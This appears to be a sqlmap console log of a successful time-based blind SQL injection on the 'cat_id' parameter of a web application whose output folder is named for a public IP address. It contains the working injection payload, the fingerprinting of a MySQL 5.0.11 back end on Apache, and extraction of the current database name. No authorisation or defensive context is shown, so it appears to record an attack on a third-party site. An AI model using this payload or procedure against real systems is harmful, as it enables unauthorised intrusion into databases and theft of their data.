 Parameter: cat_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=cat&id=220&cat_id=264') AND SLEEP(5) AND ('RZNq'='RZNq
---
[14:54:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:54:33] [INFO] fetching current database
[14:54:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:55:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:55:26] [INFO] adjusting time delay to 1 second due to good response times
miqi
current database: 'miqi'
[14:56:18] [INFO] fetched data logged to text files under 'C:\Users\ljl\.sqlmap\
output\118.144.69.250'
[*] shutting down at 14:56:18
C:\Python27>